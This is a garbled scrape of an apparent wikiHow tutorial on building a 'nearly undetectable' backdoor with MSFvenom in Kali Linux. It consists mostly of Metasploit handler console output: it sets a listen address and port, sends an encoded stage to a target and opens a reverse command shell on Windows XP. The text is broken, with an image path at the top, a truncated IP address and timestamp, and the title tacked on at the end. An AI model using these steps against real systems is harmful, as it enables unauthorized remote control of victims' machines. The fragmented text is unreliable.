 LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.48.129
LHOST => 192.168.48.129
msf exploit(handler) > set LPOST 4444
LPOST => 4444
msf exploit(handler) > run
[*] Started reverse handler on 192.168.48.129:4444
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.48.138
[*] Command shell session 1 opened (192.168.48.129:4444 -> 192.168
:16:25 -0700
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
wikiHow to Create a Nearly Undetectable Backdoor using MSFvenom in Kali Linux